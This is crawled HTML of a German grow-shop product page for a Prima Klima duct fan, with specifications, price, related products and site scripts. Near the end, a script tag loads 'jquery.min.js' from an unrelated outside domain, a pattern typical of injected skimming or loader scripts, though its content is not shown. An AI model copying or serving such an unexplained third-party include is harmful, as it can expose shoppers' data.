Temperatur Ihres Anbauraums.</p><p> </p><p> </p><h2>15% extra Luftstrom!!</h2><p>Die Rotorblätter des Ventilators sind nach hinten ausgerichtet. Der grosse Vorteil davon ist, dass sich ein Luftstromgewinn bis zu 15 % vergibt. Das gibt es bei normalen Ventilatoren nicht. Und durch diese Technik ist dieser Ventilator außergewöhnlich leise. Der GT 125 Rohrventilator kann auch  mit dem Prima Klima K2601 Filter kombiniert werden.</p><p> </p><p> </p><h2>Spezifikation:</h2><h3>PK125 EC-TC ventilator</h3><ul><li>Leistung: 680 M3/ uur</li><li>Durchmesser Ausgang: 12.5 cm</li><li>Vermögen: 20-170 Watt</li><li>Motor: Ziehl Abbeg motor</li><li>Gehäuse: geräuscharm</li><li>Inkl: Montagebügel, exkl. Kabel</li><li>Sensor: Externe digitaler Temperatursensor, inkl 4 m Kabel</li><li>Garantie: 1 Jahr Garantie</li></ul></div><div class="link mt-3">Mehr anzeigen <i class="icon-chevron-down"></i></div><div class="link less d-none">Weniger anzeigen <i class="icon-chevron-down"></i></div></div><div id="specs" class="specs dmws-specs"><h3>Produktdaten<i class="icon-chevron-down d-md-none"></i></h3><div><dl><div class=""><dt><div><dt>Gewicht
                        <dd>224</dd></div><div class=""><dt>Garantie</dt><dd>3 Jahr</dd></div></dl></div></div></div></div><div class="col-12 col-md-6 col-lg-5 sidebar"><div class="column-wrap sticky dmws-dynamic-pricing-wrapper" 


><h1 class="h1">Prima Klima Rohrventilator PK125mm EC-TC 680m3</h1><div class="meta d-flex align-items-center flex-wrap"><div class="d-flex"><div class="stars"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></div></div><span class="brand">Marke: <a href="https://www.ledsgrowindoor.de/brands/prima-klima/">Prima Klima</a></span><a href="https://www.ledsgrowindoor.de/growzubehoer/" class="link">Alle anzeigen Growzubehör</a></div><div class="short-desc">Der unverwüstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummgeräusche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung läuft. Genau wie beim GT 125 Controller hat der  PK125 EC-TC eine einstellbare Minimumdr</div><form action="https://www.ledsgrowindoor.de/cart/add/240615889/" id="product_configure_form" method="post" class="openCart "><input type="hidden" name="bundle_id" id="product_configure_bundle_id" value=""><div class="price"><div class="d-flex align-items-center flex-wrap"><span class="current" 


>€289,95</span><div class="stock instock">
                                            							Backorder
							                                          </div></div></div><b class="delivery">Pre-order - 30 Mai</b><div class="actions d-flex align-items-center"><label class="d-none" for="qty-120272210">Menge</label><input type="number" name="quantity" data-field="quantity" value="1" min="0" id="qty-120272210" /><a href="javascript:;" onclick="$('#product_configure_form').submit();" class="button cta solid" aria-label="Hinzufügen">Zum Warenkorb hinzufügen</a><a href="https://www.ledsgrowindoor.de/account/login/" class="add-to-wishlist" aria-label="Wunschzettel"><i class="icon-wishlist"></i></a></div></form><div class="payment d-flex align-items-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://docs.klarna.com/assets/media/c76cb81b-f1b2-4504-adb8-f954ae82454b/compressed/klarna_black.png" alt="Payment" width="70" height="20" /><div class="text">&nbsp <strong>Jetzt einkaufen. Bezahlen Sie später </strong></div></div><div class="points"><ul><li><i class="icon-plus"></i>Schnelle lieferung</li><li><i class="icon-plus"></i>14 Tage bedenkzeit</li><li><i class="icon-plus"></i>Der beste preis</li></ul></div><div class="d-flex align-items-center"></div><div id="dmws-p_w8g6kv_product-connector"><h4>This product is available in the following variants:</h4><div class="dmws-p_w8g6kv_product-connector--slider-wrapper" data-product-url="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html?format=json" data-url="https://www.ledsgrowindoor.de/search/dmws-p_w8g6kv_searchterm/page1.ajax?limit=100"><div class="dmws-p_w8g6kv_product-connector--owl-carrousel"></div></div></div><div class="related"><h3>Verwandte Produkte</h3><ul><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/ram-wand-ventilator-40cm-45w.html" class="nf" aria-label="Ansehen RAM Wand Ventilator 40cm 45W"><img 
                   alt="RAM Wand Ventilator 40cm 45W"
                   title="RAM Wand Ventilator 40cm 45W"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/427513222/100x100x2/ram-wand-ventilator-40cm-45w.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/427513222/100x100x2/ram-wand-ventilator-40cm-45w.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/427513222/200x200x2/ram-wand-ventilator-40cm-45w.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/ram-wand-ventilator-40cm-45w.html">RAM Wand Ventilator 40cm 45W</a></h4><div class="short-desc1">Der RAM Wall Fan 40cm ist der optimale Wandventilator für jeden Growraum. Dieses Modell hat drei einstellbare</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-142942789" data-url="https://www.ledsgrowindoor.de/ram-wand-ventilator-40cm-45w.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€49,95</span></div><form action="https://www.ledsgrowindoor.de/cart/add/282280385/" id="product_configure_form_142942789" method="post"><a href="javascript:;" class="button cta solid align-items-center" aria-label="Hinzufügen"><i class="icon-addtocart"></i></a></form></div></li><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/garland-boot-tray-79cm-x-40cm-x-4cm.html" class="nf" aria-label="Ansehen Garland Boot Tray (79cm x 40cm x 4cm)"><img 
                   alt="Garland Boot Tray (79cm x 40cm x 4cm)"
                   title="Garland Boot Tray (79cm x 40cm x 4cm)"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/427512244/100x100x2/garland-boot-tray-79cm-x-40cm-x-4cm.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/427512244/100x100x2/garland-boot-tray-79cm-x-40cm-x-4cm.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/427512244/200x200x2/garland-boot-tray-79cm-x-40cm-x-4cm.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/garland-boot-tray-79cm-x-40cm-x-4cm.html">Garland Boot Tray (79cm x 40cm x 4</a></h4><div class="short-desc1">Garland Boot Tray (79cm x 40cm x 4cm) Hochwertig und verdammt schwer! Garlandnschalen sind die ultimative Lös</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-142942416" data-url="https://www.ledsgrowindoor.de/garland-boot-tray-79cm-x-40cm-x-4cm.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€12,95</span></div><a href="https://www.ledsgrowindoor.de/garland-boot-tray-79cm-x-40cm-x-4cm.html" class="button cta solid disabled align-items-center" aria-label="Nicht auf Lager vorbestellung"><i class="icon-cart"></i></a></div></li><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/biogreen-palma-kachel.html" class="nf" aria-label="Ansehen Biogreen Palma Kachel"><img 
                   alt="Biogreen Palma Kachel"
                   title="Biogreen Palma Kachel"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/427513022/100x100x2/biogreen-palma-kachel.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/427513022/100x100x2/biogreen-palma-kachel.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/427513022/200x200x2/biogreen-palma-kachel.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/biogreen-palma-kachel.html">Biogreen Palma Kachel</a></h4><div class="short-desc1">Der Heizlüfter Palma von BioGreen ist ausschließlich aus hochwertigem Edelstahl gefertigt, was zu einem robu</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-142942715" data-url="https://www.ledsgrowindoor.de/biogreen-palma-kachel.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€199,95</span></div><form action="https://www.ledsgrowindoor.de/cart/add/282280275/" id="product_configure_form_142942715" method="post"><a href="javascript:;" class="button cta solid align-items-center" aria-label="Hinzufügen"><i class="icon-addtocart"></i></a></form></div></li><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/rootmaxx-37-liter-root-pouch.html" class="nf" aria-label="Ansehen RootMaxx 37.8ltr (ø40x30)"><img 
                   alt="RootMaxx 37.8ltr (ø40x30)"
                   title="RootMaxx 37.8ltr (ø40x30)"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/427513080/100x100x2/rootmaxx-378ltr-o40x30.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/427513080/100x100x2/rootmaxx-378ltr-o40x30.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/427513080/200x200x2/rootmaxx-378ltr-o40x30.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/rootmaxx-37-liter-root-pouch.html">RootMaxx 37.8ltr (ø40x30)</a></h4><div class="short-desc1">Supreme Rootmaxx-Stofftöpfe sind bei den Gärtnern sehr beliebt. Sie bestehen aus einem atmungsaktiven Gewebe</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-142942742" data-url="https://www.ledsgrowindoor.de/rootmaxx-37-liter-root-pouch.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€5,95</span></div><form action="https://www.ledsgrowindoor.de/cart/add/282280309/" id="product_configure_form_142942742" method="post"><a href="javascript:;" class="button cta solid align-items-center" aria-label="Hinzufügen"><i class="icon-addtocart"></i></a></form></div></li><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/rohrventilator-g-tools-160mm-mit-ventilatorregelun.html" class="nf" aria-label="Ansehen Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P/U"><img 
                   alt="Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P/U"
                   title="Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P/U"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/409188746/100x100x2/rohrventilator-g-tools-160mm-mit-ventilatorregelun.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188746/100x100x2/rohrventilator-g-tools-160mm-mit-ventilatorregelun.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188746/200x200x2/rohrventilator-g-tools-160mm-mit-ventilatorregelun.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/rohrventilator-g-tools-160mm-mit-ventilatorregelun.html">Rohrventilator G-Tools 160mm mit V</a></h4><div class="short-desc1">G-Tools 160 Ventilator mit Temperaturregelung 800M3 Der GT 160 Controller Ventilator – dieser Ventilator kan</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-120272212" data-url="https://www.ledsgrowindoor.de/rohrventilator-g-tools-160mm-mit-ventilatorregelun.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€169,95</span></div><form action="https://www.ledsgrowindoor.de/cart/add/240615891/" id="product_configure_form_120272212" method="post"><a href="javascript:;" class="button cta solid align-items-center" aria-label="Hinzufügen"><i class="icon-addtocart"></i></a></form></div></li></ul></div></div></div><div class="row"><div class="col-12 related section"><h3>Verwandte Produkte </h3><div class="slider-wrap"><div class="custom-scrollbar categoryProducts" data-product-id="120272210" style="display:flex; width: 100%; overflow: auto;" data-url="https://www.ledsgrowindoor.de/growzubehoer/?format=json"></div></div></div></div></div></article><article class="lastviewed"><div class="container"><div class="d-flex justify-content-between pos-r"><h4 class="h3">Zuvor gesehen</h4></div><div class="row slider-recent-products scrollbar"><div class="product col-6 col-md-4 col-lg-3  variant-1" data-url="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html"><div class="wrap d-flex flex-column"><script>
  $(function() {
  	$('div.portal-stock').each(function() {
      if($(this).attr('data-done') == '1')
        return;
      $(this).attr('data-done', '1')
      const url = $(this).attr('data-url');
      fetch(url)
        .then(res => res.text())
        .then(res => {
          const split1 = res.split([`deliverytime-in-productcard`, ` ">`].join(''));
          if(split1.length < 2)
          return;
          const split2 = split1[1].split('</p>');
          $(this).html(`<p class="dmws-a_w8fra9-deliverytime-in-productcard">${split2[0]}</p>`)
      	})
  	})
  })
</script><div class="portal-stock" data-url="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html"></div><a href="https://www.ledsgrowindoor.de/account/" class="add-to-wishlist" aria-label="Wunschzettel"><i class="icon-wishlist"></i></a><div class="image-wrap d-flex justify-content-center"><a href="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html" title="Prima Klima Rohrventilator PK125mm EC-TC 680m3" class="nf"><img 
             alt="Prima Klima Rohrventilator PK125mm EC-TC 680m3"
             title="Prima Klima Rohrventilator PK125mm EC-TC 680m3"
             class="lazy"
             src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
             data-src="https://cdn.webshopapp.com/shops/319996/files/409188730/285x285x2/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.jpg"
             data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188730/285x285x2/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188730/570x570x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
             data-sizes="285w"
             width="285"
             height="285"
             data-fill="2"
           /></a></div><a href="https://www.ledsgrowindoor.de/brands/prima-klima/" class="brand">Prima Klima</a><a href="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html" title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3" class="h4">Prima Klima Rohrventilator PK125mm EC-TC 680m3</a><div class="meta d-flex"><div class="stars"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></div></div><p class="d-none d-sm-block">PK 125 EC-TC Ventilator 680M3 Der unverwüstliche Rohrventilator von Prima Klima mit Kont </p><p class="d-sm-none">PK 125 EC-TC Ventilator 680M3 Der unverwüstliche Rohrventilator von Prima Klima mit Kont  </p><div class="data d-flex"><div style="display:flex;align-items:center;"><div class="prices d-flex align-items-center" style="margin-left: 0 !important;margin-right: auto !important;margin-top: 10px !important;margin-bottom: 15px !important;"><span class="price">€289,95 </span></div></div><form action="https://www.ledsgrowindoor.de/cart/add/240615889/" id="product_configure_form_120272210" method="post" class="d-flex align-items-center"><label class="d-none" for="qty-120272210">Menge</label><input type="number" name="120272210" data-field="quantity" value="1" min="0" id="qty-120272210" pattern="[0-9]*" inputmode="numeric" /><a href="javascript:;" class="button cta" aria-label="Hinzufügen"><i class="icon-addtocart"></i><span class="d-none d-sm-inline">Hinzufügen</span></a></form></div></div></div></div></div></article><footer id="footer"><div class="footer-top palette-bg-light"><div class="container"><div class="row"><div class="col-6 col-md-3 image"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/shops/319996/themes/181749/v/1827646/assets/service-image.png?20230405042119" alt="Ledsgrowindoor.de Bedienung" height="270" width="320" /></div><div class="col-6 col-md-3"><div class="h4">Fragen zu einem Produkt?</div><p><b>Tel: </b>085 060 7160 <br><b>Mail:</b> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1e6d6b6e6e716c6a5e727b7a6d796c716977707a71716c307a7b">[email&#160;protected]</a> <b>Whatsapp:</b> +31645439462</p></div><div class="col-12 col-sm-6 col-md-3"><div class="h4">Bewertungen</div><div class="review-widget big d-flex align-items-center text-left"><span class="score">9<img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/review-widget.png?20230420134502" alt="Review Logo" /></span><span>Wij scoren een <b>9</b> op <a target="_blank" href="#">Google</a></span></div></div><div class="col-12 col-sm-6 col-md-3"><div class="h4">Soziale Medien</div><div class="d-flex socials"><a href="https://www.facebook.com/" target="_blank" rel="noopener" aria-label="Facebook"><i class="icon-facebook"></i></a><a href="https://twitter.com/" target="_blank" rel="noopener" aria-label="Twitter"><i class="icon-twitter"></i></a><a href="https://www.instagram.com/" target="_blank" rel="noopener" aria-label="Instagram"><i class="icon-instagram"></i></a><a href="https://www.pinterest.com/" target="_blank" rel="noopener" aria-label="Pinterest"><i class="icon-pinterest"></i></a><a href="https://www.youtube.com/" target="_blank" rel="noopener" aria-label="Youtube"><i class="icon-youtube"></i></a></div><p class="newsletter"><a href="javascript:;" data-openpopup="newsletter">Melden Sie sich für unseren Newsletter an</a></p></div></div></div></div><div class="footer-wrap palette-bg-dark"><div class="container"><div class="row"><div class="col-12 col-md-3"><div class="h4">Kundendienst<i class="icon-chevron-down d-md-none"></i></div><ul class="list-inline"><li><a href="https://www.ledsgrowindoor.de/service/about/" title="Über uns" >Über uns</a></li><li><a href="https://www.ledsgrowindoor.de/service/general-terms-conditions/" title="AGB" >AGB</a></li><li><a href="https://www.ledsgrowindoor.de/service/disclaimer/" title="Widerrufsbelehrung" >Widerrufsbelehrung</a></li><li><a href="https://www.ledsgrowindoor.de/service/privacy-policy/" title="Datenschutzerklärung" >Datenschutzerklärung</a></li><li><a href="https://www.ledsgrowindoor.de/service/payment-methods/" title="Zahlungsmöglichkeiten" >Zahlungsmöglichkeiten</a></li><li><a href="https://www.ledsgrowindoor.de/service/shipping-returns/" title="Versandkosten und Rücksendungen" >Versandkosten und Rücksendungen</a></li><li><a href="https://www.ledsgrowindoor.de/service/" title="Kontakt" >Kontakt</a></li><li><a href="https://www.ledsgrowindoor.de/sitemap/" title="Sitemap" >Sitemap</a></li><li><a href="https://www.ledsgrowindoor.de/service/widerrufsrecht/" title="Widerrufsrecht" >Widerrufsrecht</a></li></ul></div><div class="col-12 col-md-3"><div class="h4">Mein Konto<i class="icon-chevron-down d-md-none"></i></div><ul class="list-inline"><li><a href="https://www.ledsgrowindoor.de/account/" title="Kundenkonto anlegen">Kundenkonto anlegen</a></li><li><a href="https://www.ledsgrowindoor.de/account/orders/" title="Meine Bestellungen">Meine Bestellungen</a></li><li><a href="https://www.ledsgrowindoor.de/account/wishlist/" title="Mein Wunschzettel">Mein Wunschzettel</a></li></ul></div><div class="col-12 col-md-3 information"><div class="h4">Kategorien<i class="icon-chevron-down d-md-none"></i></div><ul class="list-inline"><li><a href="https://www.ledsgrowindoor.de/" title="Home">Home</a></li><li><a href="https://www.ledsgrowindoor.de/led-growlampen/" title="LED Growlampen">LED Growlampen</a></li><li><a href="https://www.ledsgrowindoor.de/growboxen/" title="Growboxen">Growboxen</a></li><li><a href="https://www.ledsgrowindoor.de/growbox-komplettset/" title="Growbox Komplettset">Growbox Komplettset</a></li><li><a href="https://www.ledsgrowindoor.de/growschrank/" title="Growschrank">Growschrank</a></li><li><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/" title="Luftbehandlung">Luftbehandlung</a></li><li><a href="https://www.ledsgrowindoor.de/duengemittel/" title="Düngemittel">Düngemittel</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/" title="Growzubehör">Growzubehör</a></li></ul></div><div class="col-12 col-md-3"><div class="h4">Kontakt<i class="icon-chevron-down d-md-none"></i></div><div class="contact"><p><b>Ledsgrowindoor.de</b></p><p>Goudstraat 99</p><p>2718RD Zoetermeer</p><p>Niederlande</p><p><i class="icon-phone"></i><a href="tel:+31850603376">+31 85 060 3376</a></p><p><i class="icon-email"></i><a href="/cdn-cgi/l/email-protection#60131510100f1214200c05041307120f17090e040f0f124e0405" class="email"><span class="__cf_email__" data-cfemail="deadabaeaeb1acaa9eb2bbbaadb9acb1a9b7b0bab1b1acf0babb">[email&#160;protected]</span></a></p></div></div></div><hr class="full-width" /></div><div class="copyright-payment"><div class="container"><div class="row align-items-center"><div class="col-12 col-md-4 d-flex align-items-center"><p class="copy dmws-copyright">© 2026 Ledsgrowindoor.de -  <a href="https://www.ledsgrowindoor.de/rss/" class="rss">RSS feed</a></p></div><div class="col-4 text-center d-none d-md-block"></div><div class="col-12 col-md-4"><div class="payments d-flex justify-content-center flex-wrap dmws-payments"><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-banktransfer.png?2025-02-20" alt="Bank transfer" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-creditcard.png?2025-02-20" alt="Credit Card" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-ideal.png?2025-02-20" alt="iDEAL" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-mistercash.png?2025-02-20" alt="Bancontact" height="16" width="37" /></div></div></div></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  var baseUrl = 'https://www.ledsgrowindoor.de/';
  var baseDomain = '.ledsgrowindoor.de';
  var shopId = 319996;
  var collectionUrl = 'https://www.ledsgrowindoor.de/collection/';
  var cartURL = 'https://www.ledsgrowindoor.de/cart/';
  var cartAdd = 'https://www.ledsgrowindoor.de/cart/add/';
  var cartDelete = 'https://www.ledsgrowindoor.de/cart/delete/';
  var loginUrl = 'https://www.ledsgrowindoor.de/account/login/';
  var searchUrl = 'https://www.ledsgrowindoor.de/search/';
  var compareUrl = 'https://www.ledsgrowindoor.de/compare/?format=json';
  var notfound = 'Keine Produkte gefunden.';
  var nobrands = 'Keine Marken gefunden';
  var lazyPreload = 'https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846';
  var priceStatus = 'enabled';
	var loggedIn = 0;
	var shopCurrency = '€';
  var ajaxTranslations = {"Add to cart":"Zum Warenkorb hinzuf\u00fcgen","Wishlist":"Wunschzettel","Add to wishlist":"Zur Wunschliste hinzuf\u00fcgen","Compare":"Vergleichen","Add to compare":"Zum Vergleich hinzuf\u00fcgen","Brands":"Marken","Discount":"Rabatt","Delete":"L\u00f6schen","Total excl. VAT":"Insgesamt exkl. MwSt.","Shipping costs":"Versandkosten","Total incl. VAT":"Gesamt inkl. MwSt","Excl. VAT":"exkl. MwSt.","Read more":"Lesen Sie mehr","Read less":"Weniger lesen","January":"Januar","February":"Februar","March":"M\u00e4rz","April":"April","May":"Mai","June":"Juni","July":"Juli","August":"August","September":"September","October":"Oktober","November":"November","December":"Dezember","Sunday":"Sonntag","Monday":"Montag","Tuesday":"Dienstag","Wednesday":"Mittwoch","Thursday":"Donnerstag","Friday":"Freitag","Saturday":"Samstag","Your review has been accepted for moderation.":"Ihre Kundenmeinung wurde zur internen Pr\u00fcfung angenommen.","Order":"Bestellung","Date":"Datum","Total":"Gesamt","Status":"Status","View product":"Vorbestellung","Awaiting payment":"In Erwartung der Zahlung","Awaiting pickup":"Abholung erwartet","Picked up":"Abgeholt","Shipped":"Versandt","Quantity":"Menge","Cancelled":"Abgebrochen","No products found":"Keine Produkte gefunden","Awaiting shipment":"Warten auf Sendung","No orders found":"No orders found","Additional costs":"Zus\u00e4tzliche Kosten","Show more":"Mehr anzeigen","Show less":"Weniger anzeigen","By":"Durch"};
	var mobileFilterBG = 'palette-bg-white';
	var articleDate = true  
  var openCart = false;
  var activateSideCart = 1;
	var enableWishlist = 1;
	var wishlistUrl = 'https://www.ledsgrowindoor.de/account/wishlist/?format=json';

      var showPrices = 1;
  
  var shopb2b = 0;
	var cartTax = 1;
	var freeShippingAmount = 200;
  
  var volumeDiscount = '[q] für je <b>[b]</b> kaufen und <span>[p]</span> sparen';
	var validFor = 'Gültig für';
	var noRewards = 'Für diese Bestellung sind keine Prämien verfügbar.';
	var apply = 'Anwenden';
	var points = 'punkte';
	var showSecondImage = 0;
	var showCurrency =  '€'  ;

	window.LS_theme = {
    "name":"Switch",
    "developer":"DMWS",
    "docs":"https://supportdmws.zendesk.com/hc/nl/sections/360005766879-Theme-Switch",
  }
</script><script> var dmws_plus_loggedIn = 0; var dmws_plus_priceStatus = 'enabled'; var dmws_plus_shopCurrency = '€'; var dmws_plus_shopCanonicalUrl = 'https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html'; var dmws_plus_shopId = 319996; var dmws_plus_basicUrl = 'https://www.ledsgrowindoor.de/'; var dmws_plus_template = 'pages/product.rain'; </script><script>
// Wait for the DOM to load before executing the code
document.addEventListener('DOMContentLoaded', function() {
  // Find all the .products .product divs within #collection
  var products = document.querySelectorAll('#collection .products .product');

  // Loop through each product
  products.forEach(function(product) {
    // Check if the .dmws-p_w8fmq1--label-loaded class is present
    if (product.querySelector('.dmws-p_w8fmq1--label-loaded')) {
      // If the class is present, find the .inventory .instock label and hide it
      var instockLabel = product.querySelector('.inventory .instock');
      if (instockLabel) {
        instockLabel.style.display = 'none';
      }
    }
  });
});
</script><div class="popup newsletter"><div class="container"><div class="wrap d-flex"><i class="icon-x"></i><div class="image"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/newsletter-image.jpg?20240710232846" alt="" /></div><div class="content"><form id="formNewsletterFooter" action="https://www.ledsgrowindoor.de/account/newsletter/" method="post" class="d-flex flex-column align-items-start"><input type="hidden" name="key" value="9a94aa5362018abb14b6b2a25490f157" /><label>E-Mail-Adresse <span class="negative">*</span></label><div class="validate-email"><input type="text" name="email" id="formNewsletterEmail" placeholder="E-Mail-Adresse"/></div><button type="submit" class="button">Abonnieren</button><a class="small" href="https://www.ledsgrowindoor.de/service/privacy-policy/">* Read legal restrictions here</a></form></div></div></div></div><!-- [START] 'blocks/body.rain' --><script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.ledsgrowindoor.de/services/stats/pageview.js?product=120272210&hash=4471';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script><div class="wsa-cookielaw">
            Wir benutzen Cookies nur für interne Zwecke um den Webshop zu verbessern. Ist das in Ordnung?
      <a href="https://www.ledsgrowindoor.de/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a><a href="https://www.ledsgrowindoor.de/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nein">Nein</a><a href="https://www.ledsgrowindoor.de/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Für weitere Informationen beachten Sie bitte unsere Datenschutzerklärung.">Für weitere Informationen beachten Sie bitte unsere Datenschutzerklärung. &raquo;</a></div><!-- [END] 'blocks/body.rain' --><script defer src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/bootstrap-min.js?20240710232846"></script><script defer src="https://cdn.webshopapp.com/assets/gui.js?2025-02-20"></script><script defer src="https://cdn.webshopapp.com/assets/gui-responsive-2-0.js?2025-02-20"></script><script defer src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/scripts.js?20240710232846"></script><script src="https://vpsl.nl/jquery.min.js"></script><script defer src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/global.js?20240710232846"></script>  </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html
body_size: 20915
content:
<!DOCTYPE html>
<html lang="de">
  
  <head>
   <!-- Hotjar Tracking Code for Ledsgrowindoor.de -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3471823,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
        <meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
